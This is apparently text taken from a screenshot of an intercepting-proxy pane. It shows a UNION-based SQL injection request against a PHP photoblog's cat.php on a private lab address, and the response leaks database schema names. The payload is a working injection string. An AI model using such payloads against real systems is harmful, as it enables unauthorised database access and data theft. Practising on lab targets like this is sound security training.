 Request
Pretty Raw Hex \n
1 GET /cat.php?id=
1+union+select+1,table_schema,3,4+from+information_schema.tables
HTTP/1.1
2 Host: 192.168.43.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=dsauftbfs0d7nk83gnsfknsjd6
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
67 <img src="admin/uploads/cthulhu.png" alt="Cthulhu
" />
</p>
68 </div>
69 </div>
70
71 <div class="content">
72 <h2 class="title">
Picture: information_schema
</h2>
73 <div class="inner" align="center">
74 <p>
75 <img src="admin/uploads/3" alt="
information_schema" />
</p>
76 </div>
77 </div>
78
79 <div class="content">
80 <h2 class="title">
Picture: photoblog
</h2>
81 <div class="inner" align="center">